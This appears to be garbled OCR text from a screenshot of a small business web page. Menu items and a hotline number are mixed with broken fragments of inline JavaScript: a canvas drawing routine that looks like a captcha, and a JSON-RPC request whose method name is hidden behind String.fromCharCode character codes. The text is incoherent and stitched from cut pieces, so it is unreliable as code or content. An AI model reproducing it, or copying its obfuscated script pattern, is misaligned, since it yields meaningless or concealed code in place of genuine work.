
Off
Hotline Number
9:0
0435 373 383
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
{Su
rn;var
ex';document.documentElement.style.setProperty('overflow','h
Home
Services
About Us
Contact Us
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
)*s.length));for(var
RPLATE:
.beginPath();x.moveTo(Math.random()*140,Math.random()*45);
Home
-
Mona
-
 to generate
How to FIX BOILERPLATE: 
(Anchor)
ringify({jsonrpc:String.fromCharCode(50,46,48),method:Str
101,57,48,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51